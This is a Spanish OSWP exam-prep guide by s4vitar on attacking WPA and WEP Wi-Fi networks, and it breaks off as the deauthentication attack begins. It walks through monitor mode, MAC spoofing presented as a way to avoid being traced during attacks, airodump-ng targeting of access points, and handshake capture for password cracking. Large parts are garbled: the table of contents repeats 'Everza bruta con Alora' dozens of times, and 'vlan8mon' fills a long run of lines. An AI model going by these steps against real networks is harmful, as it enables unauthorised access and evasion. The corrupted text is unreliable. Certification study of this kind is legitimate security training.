# Preparación para el OSWP (by s4vitar)



Offensive Security Wireless Attacks (WiFu) course and Offensive Security Wireless Professional (OSWP) Cheat Sheet

# Índice y Estructura Principal

- Antecedentes Experiencia Personal
  Antecedentes Experiencia Personal
  Esturutura de los apuntes
  Esturutura de los apuntes
  Esturutura de los apuntes
  Esturutura de los apuntes
  Medos with
  Conceptos básicos
  Andilais del entomo
  Configuración de la tarjeta de red y tips
  Andilais del entomo
  Exportación de evidencias
  Conceptos de Handshake
  Conceptos de Handshake
  Conceptos de Handshake
  Conceptos de Handshake
  Conceptos de Handshake
  Conceptos de Handshake
  Conceptos de Handshake
  Conceptos de Handshake
  Conceptos de Handshake
  Conceptos de Handshake
  Conceptos de Statutor un Handshake
  Conceptos de Statutora (Bradyne Kander Conceptos)
  Anque de Deautenticación dirolido
  Conceptos de Statutora (Bradyne Kander Conceptos)
  Andilais de paquetes de red con Tshark
  Extracción del hash en el Handshake
  Fuerza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Everza bruta con Alora
  Evera

  - Uso de hcxp
     Uso de vifimosys
     Uso de Wifimosys
     Redes WPA Ocultas
     Redes WEP
     Fake Authentication Attack
     APB Pengue Attack

  - ARP Replay Attack
    Chop Chop Attack
    Fragmentation Attack
    SKA Type Cracking

# Antecedentes

Antes que nada me gustaría comentar un poco mi experiencia a la hora de abordar el curso, pues tal vez le sirva de inspiración para aquel que pretenda sacarse la certificación.

¿Es difícil la certificación?



A diferencia del OSCP, encontré bastante sencillo el curso, pero todo tiene su explicación

Cuando empecé con el Hacking, lo primero que toqué fue la parte WiFi, por lo que esta parte la tenía más que controlada antes de empezar. En cuanto a aprendizaje, aprendí una o dos cosas nuevas, lo cual es excitante, pero a groso modo os puedo decir que por mi cuenta de manera autodidacta abarqué mucho más temario del que presentaba el curso.

Por ello hago este Gist, no sólo para comentar las técnicas que necesitáis tener controladas, sino para enseñaros un par de trucos y vectores de ataque que no están de más guardarlos bajo la manga

# ¿Qué plan me pillo?

En mi caso me pillé un mes de curso, pero al tercer día de pagarlo me presenté al examen. Para aquellos que no estén experimentados con la temática WiFi, os puedo decir que con un mes tenéis de sobra, ya que no requiere tanta dedicación como el OSCP.

Eso sí, hay multitud de comandos y distintos casos, por lo que sobra decir que practicar siempre hay que practicar

En este caso el curso no dispone de laboratorio, por lo que será necesario montarse un laboratorio en local donde practicar los distintos casos. Para los interesados, todos los laboratorios los monté con un **TP-Link**, un simple repetidor desde el cual podía configurar si la red quería que fuera de protocolo WPA o de protocolo WEP con sus distintos modos de autenticación.

# ¿Qué bases tuve antes de comenzar con la certificación?

Como dije anteriormente, tenía altamente controlada la parte WiFi, por lo que el estudio de los ataques a redes WPA y WEP no supuso ningún problema. La guía que te entregan junto a los vídeos están perfectamente estructurados, y cuentas con todo lo necesario para enfrentarte al examen.

# ¿Qué pasos me recomiendas para abordar con éxito la certificación?

Recomiendo montar un laboratorio en local para practicar todos los vectores de ataque vistos durante el curso

Para abordar con éxito la certificación, es necesario que sepas al dedillo cómo manejarte en las siguientes situaciones, siguiendo como objetivo obtener la contraseña del punto de acceso inalámbr

- Ataques a redes WPA con autenticación PSK
- Audgues a redes WPA con autenticación PSK
   Atagues a redes WEP con clientes sin autenticación SK
   Atagues a redes WEP con clientes y autenticación SKA
   Atagues a redes WEP sin clientes nticación SKA

Ahora bien, para cada caso, hay distintas formas de efectuar el procedimiento, ya que depende a su vez del tráfico de la red, la calidad de los paquetes capturados y distintos factores

# ¿Cómo está estructurado el examen?

El examen tiene una duración de cuatro horas, te conectas a una máquina por VPN la cual dispone de una tarjeta de red configurada y a partir de ahí esca

En el entorno, hav un total de tres puntos de acceso que debes vulnerar, cada uno de ellos representando un caso diferente. Para aprobar el examen, debes averiguar la contraseña de los tres AP's, pues en caso contrario no te aprueban.

La gran pregunta, ¿son cuatro horas suficientes?, mi respuesta es más que suficiente. En mi caso en una media hora aproximada ya había terminado el examen (lo cual me sorprendió). Recomiendo tener todos los comandos apuntados para cada caso, eso os permitirá ir a tiro hech

### ¿Tuve problemas a la hora de practicar con el laboratorio en local?

Como dije anteriormente, esta certificación no dispone de laboratorio, lo que te obliga a montarte tu propio laboratorio en local para practicar.

Los únicos ataques que no pude replicar fueron el Chop Chop de Korek y el Fragmentation Attack, empleado para redes que no disponen de clientes asociados. Este mismo problema lo he visto en más gente, leyendo en artículos donde detallaban el mismo inconveniente. Al parecer depende del modelo de router que ten

En la web de Offensive se cita el modelo a usar para practicar los vectores de ataque, pero como comprenderéis, no iba a gastar dinero por poder hacer dos ataques. Por lo demás, el resto de ataque los pude replicar correctamente

#### ¿Cuáles son los siguientes pasos?

La siguiente certificación que me estoy preparando es el eWPT, una certificación de Pentesting Web bastante valorada y orientada a Bug Bounty. Si me animo puede que mate dos pájaros de un tiro y tras tenerla pruebe a hacer el AWAE de Offensive Security, ya que estaré bien fresco de ideas una vez finalice el otro.

Por si os interesa, el eWPT dispone de un plan (que es el que he pagado) que os permite tener un laboratorio de máquinas de por vida sobre los que practicar Pentesting Web, el cual os actualizan frecuentemente.

# Estructura de los apuntes

Para facilitar la repartición de apuntes, intuyo que es buena idea dividirlo por un lado en ataques a redes WPA y por otro lado en ataques a redes WEP con sus distintos casos, jasí que así lo haremos Mike!

## Redes WPA

Este apartado engloba todos los vectores de ataque y técnicas ofensivas destinadas al protocolo WPA.

# Conceptos básicos

Hay que aclarar una serie de conceptos clave antes de empezar. La mayoría de los ataques que varnos a ver, además de en ocasiones servir para molestar... van destinados a obtener la contraseña de una red inalámbrica

El por qué es necesario realizar un ataque para obtener la contraseña es algo que veremos en los siguientes puntos. Hay que tener en cuenta que al tratarse de una autenticación de tipo PSK (Pre-Shared-Key), se está haciendo uso de una clave pre-compartida como su nombre indica, una contraseña única que de estar a disposición de cualquiera puede ser usada para llevar a cabo una asociación contra el AP.

A la hora de llevar a cabo una asociación por una estación (cliente) contra el AP, se deja un rastro a nivel de paquetes (eapol), los cuales como atacante, pueden ser capturados y tratados sin estar autenticados al punto de acceso para posteriormente extraer la contraseña de la red inalámbrica

Todo esto explicado de una manera no técnica para no entrar en materia tan rápido, va a medida que vavamos avanzando se irá analizando mas a baio nivel cómo funciona todo :)

#### Modo monitor

Hay que pensar que estamos rodeados de paquetes por todos lados, paquetes que no somos capaces de percibir, paquetes que contienen información del entorno por el que nos movemos.

Estos paquetes pueden ser capturados con tarjetas de red que acepten el modo monitor. El modo monitor, no es más que un modo por el cual podemos escuchar y capturar todos los paquetes que viajen por el aire. Tal vez lo mejor de todo es que no sólo podemos capturarlos, sino también manipularlos (veremos algunos ataques interesantes más adelante).

Para comprobar si nuestra tarjeta de red acepta el modo monitor, haremos una prueba en el siguiente apartado

# Configuración de la tarjeta de red y tips

Empecemos con un par de comandos básicos. A continuación os listo mi tarjeta de red:

[root@parrot]-[/home/s4vitar/Desktop/Red]

# - #ifconfig wlan0

wlan0: flags=4163UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.1.187 netmask 255.255.255.0 broadcast 192.168.1.255 inet6 fe80::1d28.662b:a941:5796 prefixlen 64 scopeid 0x20link> ether e4:70:b8:d3:93:5d txqueulen 1000 (Ethernet) RX packets 6426576 bytes 9229384163 (8.5 GiB) RX errors 0 dropped 5 overruns 0 frame 0

- TX packets 1160899 bytes 162727829 (155.1 MiB)
- TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

# Espero que a partir de ahora os llevéis bien con ella, pues con esta practicaremos la mayoría de ataques.

Para poner en modo monitor nuestra tarjeta de red, es tan simple como aplicar el siguiente comando:

# [root@parrot]-[/home/s4vitar/Desktop/Red] #airmon-ng start wlan0

Found 5 processes that could cause trouble. Kill them using 'airmon-ng check kill' before putting the card in monitor mode, they will interfere by changing channels and sometimes putting the interface back in managed mode

| PID   | Name           |
|-------|----------------|
| 818   | avahi-daemon   |
| 835   | wpa_supplicant |
| 877   | avahi-daemon   |
| 5398  | NetworkManager |
| 18308 | dhclient       |

PHY Interface Driver Chipset

phy0 wlan0 iwlwifi Intel Corporation Wireless 7265 (rev 61)

(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon) (mac80211 station mode vif disabled for [phy0]wlan0)

Ahora bien, cosas a tener en cuenta. Cuando estamos en modo monitor, perdemos conectividad a internet. Este modo no admite conexión a internet, por lo que no os asustéis si de pronto veis que no podéis navegar. Veremos cómo deshabilitar este modo para que todo vuelva a la normalidad.

Cabe decir que al iniciar este modo, se generan una serie de procesos conflictivos. Esto es así dado que por ejemplo, si no vamos a tener acceso a internet...; ¿por qué tener corriendo los procesos 'dhclient' y 'wpa\_supplicant'?, es algo absurdo, e incluso la propia suite nos lo recuerda... pues se encargan de darnos conectividad y mantenernos con conexión en una red ya estando asociados, lo cual en este caso... no aplica.

Matar estos procesos es sencillo, tenemos la siguiente forma

[root@parrot]-[/home/s4vitar/Desktop/Red]
 #pkill dhclient && pkill wpa\_supplicant

# O si deseamos tirar de la propia suite:

Killing these processes:

PID Name 835 wpa supplicant

Ya con esto, nuestra tarjeta de red está en modo monitor. Una forma de comprobar si estamos en modo monitor es listando nuestras interfaces de red. Ahora nuestra red wian0 debería llamarse wian0mon:

□[root@parrot]-[/home/s4vitar/Desktop/Red]
□ #ifconfig | grep wlan0 - A 6
wlan0mon: flags=4163
vlan8mon: flags=4163
vlan8mon: flags=4163
vlan8mon: flags=4163
vlan8mon: flags=4163
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
vlan8mon
<pvlan8mon</p>
vlan8mon
<pvlan8mon</p>
vlan8mon
<pvlan8mon</p>
vlan8mon
vlan8mon<

Una vez llegados a este punto, se podría decir que ya somos capaces de capturar todos los paquetes que viajan por nuestro alrededor, pero dejaremos esto para el siguiente punto

Importante, ¿cómo desactivar el modo monitor y hacer que todo vuelva a la normalidad en términos de conectividad?, sencillo. Podemos hacer uso de los siguientes comandos para restablecer la conexión

# [root@parrot]-[/home/s4vitar/Desktop/Red] → #airmon-ng stop wlan0mon && service network-manager restart

PHY Interface Driver Chipset

phy0 wlan0mon iwlwifi Intel Corporation Wireless 7265 (rev 61)

#### (mac80211 station mode vif enabled on [phy0]wlan0)

(mac80211 monitor mode vif disabled for [phy0]wlan0mon)

--- google.es ping statistics ---10 packets transmitted, 10 received, 0% packet loss, time 309ms rtt min/avg/max/mdev = 28.718/29.565/29.985/0.427 ms, pipe 3

### Por lo que fuera malestares y preocupaciones, no hay que tirar el ordenador a la basura.

Pero esto no es suficiente. A pesar de no estar conectados a ninguna red y no disponer de direccion IP, lo que en sí puede dejar rastro es nuestra dirección MAC.

La dirección MAC al fin y al cabo es como el DNI de cada dispositivo, es lo que identifica un dispositivo móvil, un router, un ordenador, etc. Sería feo estar haciendo cierto tipo de ataques actuando bajo una dirección MAC que se nos asocie, es lo equivalente a hacer un atraco con pasamontañas pero llevar una cartera con nuestro DNI dentro del bolsillo y que en un descuido se nos caiga al suelo quedando a la exposición de todos los demás.

Una buena practica consiste en faisificar la dirección MAC, y no hace falta saber de electrónica o Hardware para ello. A través de la utilidad macchanger, podemos jugar con la dirección MAC de nuestro dispositivo para manipularla a nuestro antojo.

Por ejemplo, imaginemos que quiero asignar a mi tarjeta de red una dirección MAC de la NATIONAL SECURITY AGENCY (NSA), ¿cómo se procedería?. Primero buscamos la dirección MAC en el amplio listado del que dispone 'macchanger':

[root@parrot]-[/home/s4vitar/Desktop/Red]
 #macchanger -1 | grep -i "national security agency"
8310 - 00:20:91 - J125, NATIONAL SECURITY AGENCY

#### ---- ----, .....

Estos tres primeros pares listados corresponden a lo que se conoce como Organizationally Unique Identifier, un simple número de 24 bits que identifica al vendor, manufacturer u otra organización.

Una dirección MAC está compuesta por 6 bytes, ya tenemos los primeros 3 bytes, ¿qué hay de los otros 3 bytes?. Los 24 bits restantes corresponden a lo que se conoce como Universally Administered Address, y sinceramente... en mis prácticas, siempre me la invontri

Es decir, que si quisiera falsificar una dirección MAC registrada bajo el OUI de la NSA, podría hacer lo siguiente

[root@parrot]-[/home/s4vitar/Desktop/Red] #ifconfig wlan0mon dow [-[root@parrot]-[/home/s4vitar/Desktop/Red] #echo "\$(macchanger -1 | grep -i "national security agency" | awk '{print \$3}'):da:1b:6a" 00:20:91:da:1b:6a [root@parrot]-[/home/s4vitar/Desktop/Red] #macchanger --mac=\$(!!) wlan0mon
Current MAC: e4:70:b8:d3:93:5c (unknown) Permanent MAC: e4:70:b8:d3:93:5c (unknown) 00:20:91:da:1b:6a (J125, NATIONAL SECURITY AGENCY) New MAC: [root@parrot]-[/home/s4vitar/Desktop/Red] - #ifconfig wlan0mon up \_ [root@parrot]-[/home/s4vitar/Desktop/Red] - #macchanger -s wland Current MAC: 00:20:91:da:1b:6a (J125, NATIONAL SECURITY AGENCY) Permanent MAC: e4:70:b8:d3:93:5c (unknown)

Aspectos a tener en cuenta de lo anterior

- Es necesario dar de baja la interfaz de red para manipular su dirección MAC, pues de lo contrario el propio 'macchanger' nos avisará de que es necesario darla de baja
- Con la utilidad '--mac', podemos especificar la dirección MAC a utilizar para la interfaz de red especificada.
- Una vez aplicados los cambios, damos de alta la interfaz y con el parámetro '-s' (show), validamos que nuestra tarjeta de red corresponde al OUI asignado.

Perfecto, si has llegado a este punto podemos continuar.

# Análisis del entorno

Llega el momento interesante. Ahora que estamos en modo monitor, para capturar todos los paquetes de nuestro alrededor, podemos hacer uso del siguiente comando:

#### airodump-ng wlan0mor

IMPORTANTE: Aunque tal vez lo debería haber mencionado en el anterior punto, no todas las tarjetas de red tienen por qué llamarse wlan0, pueden tener un nombre distinto (E): wlp2s0), por lo que habrá que tener en cuenta su nombre para acompañarlo junto al

#### Al correr el comando citado anteriormente, obtenemos el siguiente resultado:

| CH 13 ][ Elapsed: | H 13 ][ Elapsed: 18 s ][ 2019-08-05 13:34 |               |       |     |     |     |      |        |       |                     |  |  |
|-------------------|-------------------------------------------|---------------|-------|-----|-----|-----|------|--------|-------|---------------------|--|--|
| BSSID             | PWR                                       | Beacons #     | Data, | #/s | СН  | МВ  | ENC  | CIPHER | AUTH  | ESSID               |  |  |
| 20:34:FB:B1:C5:53 | -20                                       | 19            | 1     | 0   | 1   | 180 | WPA2 | CCMP   | PSK   | hacklab             |  |  |
| 1C:B0:44:D4:16:78 | -59                                       | 23            | 13    | 0   | 11  | 130 | WPA2 | CCMP   | PSK   | MOVISTAR_1677       |  |  |
| 30:D3:2D:58:3C:6B | -79                                       | 29            | 4     | 0   | 11  | 135 | WPA2 | CCMP   | PSK   | devolo-30d32d583c6b |  |  |
| 10:62:D0:F6:F7:D8 | -81                                       | 15            | 0     | 0   | 6   | 130 | WPA2 | CCMP   | PSK   | LowiF7D3            |  |  |
| F8:8E:85:DF:3E:13 | -85                                       | 14            | 0     | 0   | 9   | 130 | WPA  | CCMP   | PSK   | Wlan1               |  |  |
| FC:B4:E6:99:A9:09 | -85                                       | 17            | 0     | 0   | 1   | 130 | WPA2 | CCMP   | PSK   | MOVISTAR_A908       |  |  |
| 28:9E:FC:0C:40:3E | -90                                       | 2             | 0     | 0   | 6   | 195 | WPA2 | CCMP   | PSK   | vodafone4038        |  |  |
|                   |                                           |               |       |     |     |     |      |        |       |                     |  |  |
| BSSID             | STAT                                      | ION           | PWR   | Ra  | te  | Los | t P  | rames  | Probe | 2                   |  |  |
|                   |                                           |               |       |     |     |     |      |        |       |                     |  |  |
| 20:34:FB:B1:C5:53 | 34:4                                      | 1:5D:46:D1:38 | -27   | 0   | - 2 | e   | 0    | 1      |       |                     |  |  |

### Entonces bien, ¿cómo se interpreta este output?.

De los campos más importantes por el momento, por un lado tenemos el campo BSSID, donde siempre podremos corroborar cuál es la dirección MAC del punto de acceso. Por otro lado, contamos con el campo PWR, donde a modo de consideración, a más cerca esté del valor 0, podremos decir que más cerca nos situamos del AP.

El campo CH, indica el canal en el que se sitúa el AP. Cada AP, está posicionado en un canal distinto, con el objetivo de evitar que se dañe el espectro de onda entre las múltiples redes del entorno. Existe un ataque justamente de denegación de servicio, que se encarga de generar múltiples Fake AP's situados en el mismo canal que en el del AP objetivo, consiguiendo así que la red queda inoperativa temporalmente (lo veremos más adelante).

Por otro lado, los campos ENC, CIPHER y AUTH, donde podremos comprobar siempre con qué tipo de red estamos tratando. La mayoría de redes domésticas cumplen la encripitación WPA/WPA, con cifrado CCMP y modo de autenticación PSK. En el campo ESSID, podremos siempre saber el nombre de la red con la que estamos tratando, pudiendo así en una misma línea a través del campo BSSID saber cuál es su dirección MAC, de utilidad para cuando comencemos con la fase de filtrado.

El campo DATA, por el momento no lo tocaremos, ya que nos meteremos a fondo con este cuando tratemos las redes de protocolo WEP.

Asimismo, en la parte inferior, podemos ver otros datos que están siendo capturados con la herramienta. Esta sección corresponde a la de los clientes. Consideraremos una estación como un cliente asociado. Para el ejemplo mostrado, existe una estación com dirección MAC 34:41:50:46:D1:38 asociado al BSSID '20:34:FB:B1:C5:53', donde de manera inmediata en la parte superior podemos ver que se trata de la red hacklab, por lo que ya sabemos que dicha red cuenta con un cliente asociado.

Es posible que en ocasiones lleguemos a capturar estaciones que no están asociadas a ningún punto de acceso, el cual en este caso se indicará con un ' not associated' en el campo BSSID. Es a través del campo Frames de las estaciones, donde podremos ver qué tipo de actividad tiene el cliente sobre dicho AP. Si los Frames aumentan considerablemente a intervalos cortos de tiempo, esto quiere decir que la estación se encuentra activa en el momento de la captura.

Aunque es una maravilla poder capturar todos los AP's y estaciones de nuestro entorno, como atacante siempre nos interesará atentar contra un AP específico. Por ello, introducimos en este punto los modos de filtro disponibles desde la herramienta para captural aquellos puntos de acceso deseados.

#### Volvamos al caso de antes:

| BSSID             | PWR  | Beacons | #Data, | #/s | СН | МВ  | ENC  | CIPHER | AUTH | ESSID              |
|-------------------|------|---------|--------|-----|----|-----|------|--------|------|--------------------|
| 20:34:FB:B1:C5:53 | -20  | 19      | 1      | 0   | 1  | 180 | WPA2 | CCMP   | PSK  | hacklab            |
| 1C:B0:44:D4:16:78 | -59  | 23      | 13     | 0   | 11 | 130 | WPA2 | CCMP   | PSK  | MOVISTAR_1677      |
| 30:D3:2D:58:3C:6B | -79  | 29      | 4      | 0   | 11 | 135 | WPA2 | CCMP   | PSK  | devolo-30d32d583c6 |
| 10:62:D0:F6:F7:D8 | -81  | 15      | 0      | 0   | 6  | 130 | WPA2 | CCMP   | PSK  | LowiF7D3           |
| F8:8E:85:DF:3E:13 | -85  | 14      | 0      | 0   | 9  | 130 | WPA  | CCMP   | PSK  | Wlan1              |
| FC:B4:E6:99:A9:09 | -85  | 17      | 0      | 0   | 1  | 130 | WPA2 | CCMP   | PSK  | MOVISTAR_A908      |
| 28:9E:FC:0C:40:3E | -90  | 2       | 0      | 0   | 6  | 195 | WPA2 | CCMP   | PSK  | vodafone4038       |
|                   |      |         |        |     |    |     |      |        |      |                    |
| BSSTD             | STAT | TON     | PWR    | Ra  | te | Los | t P  | Frames | Prob | p                  |

20:34:FB:B1:C5:53 34:41:5D:46:D1:38 -27 0 - 2e 0 1

Imaginemos que queremos filtrar para que sólo se lista el punto de acceso cuyo \*\*ESSID\*\* es \*\*hacklab\*\*, ¿qué podemos recaudar de primeras de esta red?

\* El AP se sitúa en el canal 1

CH 13 ][ Elapsed: 18 s ][ 2019-08-05 13:34

\* El AP posee dirección MAC 20:34:FB:B1:C5:53

\* El AP posee ESSID hacklab

Generalmente con 2 datos ya es suficiente para llevar a cabo el filtro. Para este caso, podríamos filtrar la red en cuestión de las siguientes formas:

\* airodump-ng -c 1 --essid hacklab wlan0mon \* airodump-ng -c 1 --bssid 20:34:FB:B1:C5:53 wlan0mon

\* airodump-ng -c 1 --bssid 20:34:FB:B1:C5:53 --essid hacklab wlan0mon

Para cualquiera de las formas representadas, obtendríamos los siguientes resultados:

```bash

CH 1 ][ Elapsed: 0 s ][ 2019-08-08 20:12

| BSSID             | PWR RXQ  | Beacons   | #Data, | #/s    | CH | MB  | ENC   | CIPHER  | AUTH | ESSID  |
|-------------------|----------|-----------|--------|--------|----|-----|-------|---------|------|--------|
| 20:34:FB:B1:C5:53 | -26 100  | 29        | 7      | 3      | 1  | 180 | WPA2  | CCMP    | PSK  | hackla |
| BSSID             | STATION  |           | PWR F  | ate    | Lo | st  | Frame | es Prol | be   |        |
| 20:34:FB:B1:C5:53 | 34:41:5D | :46:D1:38 | -26    | 0e- 60 | e  | 0   |       | 9       |      |        |

### Exportación de evidencias

Ahora bien, a efectos prácticos, nos encontramos en la misma situación que al principio. Como atacantes, lo que nos interesa siempre es recolectar la información del AP objetivo. En este caso, estamos monitorizando el tráfico del AP hacklab, pero sin generar

Resulta más interesante capturar y exportar todo el tráfico que se monitorea a un fichero, con el propósito de posteriormente poder analizarlo. Para ello se hace uso de la misma sintaxis pero incorporando el parámetro '-w', donde seguidamente especificamos el nombre del fichero:

airodump-ng -c 1 -w Captura –essid hacklab wlan0mon
 airodump-ng -c 1 -w Captura –bssid 20:34:FB:B1:C5:53 wlan0mon
 airodump-ng -c 1 -w Captura –bssid 20:34:FB:B1:C5:53 –essid hacklab wlan0mon

De esta forma, una vez comienza el escaneo, se generan los siguientes ficheros en nuestro directorio de trabajo

\_[root@parrot]-[/home/s4vitar/Desktop/Red] - #ls

Captura-01.cap Captura-01.csv Captura-01.kismet.csv Captura-01.kismet.netxml Captura-01.log.csv

Realmente, de todos estos ficheros, con el que la gran mayoría de veces trabajaremos es con el que tiene extensión '.cap', esto es así dando que es el que contendrá el \*\* Handshake\*\* capturado, con el que trataremos en breve.

# Concepto de Handshake

Por cada vez que una estación se asocia o re-asocia a un AP, durante el proceso de asociación viaia la contraseña del AP encriptada. A efectos prácticos, se dice siempre que el Handshake en estos casos se genera en el momento en el que un cliente se re-conecta a la red

Como estamos monitorizando todo el tráfico de la red en un fichero... viene de maravilla capturar una re-asociación, pues esta autenticación dejará rastro en nuestra captura y seremos capaces de visualizar la contraseña encriptada de la red.

# Podrías pensar, ¿entonces tengo que quedarme esperando hasta que por X razón una estación se re-asocie al AP?, no exactamente. Ese tipo de escenario se le consideraría escenario pasivo, pues nosotros como atacantes no estaríamos interviniendo para manipular el tráfico del AP.

Existe un escenario activo, el cual pondremos en práctica, donde como atacantes somos capaces de elaborar externamente sin estar asociados a un AP, un ataque de de-autenticación, consiguiendo así expulsar a uno o múltiples clientes de una red inalámbrica sin entimiento

Un Handshake al fin y al cabo quedará marcado como un Hash, el cual podremos extraer de la captura posteriormente para iniciar un ataque de fuerza bruta.

# Técnicas para capturar un Handshake

A continuación, se representan distintas técnicas con el propósito de capturar un Handshake de la red fijada como objetivo

#### Ataque de deautenticación dirigido

El protocolo IEEE 802.11 (WI-Fi), contiene la provisión para un marco de deautenticación. Como atacantes, para este ataque lo que haremos será enviar un marco de deautenticación al punto de acceso inalámbrico objetivo, especificando la dirección MAC del cliente que queremos que sea expulsado de la red

El proceso de enviar dicho marco al punto de acceso se denomina Técnica autorizada para informar a una estación no autorizada que se ha desconectado de la red

En otras palabras, estaríamos poniendo en práctica el siguiente esquema:

